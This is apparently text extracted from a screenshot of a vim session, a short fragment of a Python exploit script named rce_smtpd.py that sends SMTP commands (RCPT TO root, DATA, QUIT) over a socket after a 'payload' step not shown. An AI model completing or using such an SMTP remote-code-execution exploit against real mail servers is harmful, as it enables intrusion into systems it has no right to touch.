 6 print('[!] Received: {}'.format(str(res)))
5 print('[!] Exiting...')
4 sys.exit(1)
3
2 print('[*] Payload sent')
1 s.send(b'RCPT TO:<root>\r\n')
0 s.recv(1024)
1 s.send(b'DATA\r\n')
2 s.recv(1024)
3 s.send(b'\r\nxxx\r\n.\r\n')
4 s.recv(1024)
5 s.send(b'QUIT\r\n')
6 s.recv(1024)
7 print('[*] Done')
rce_smtpd.py
-- INSERTAR --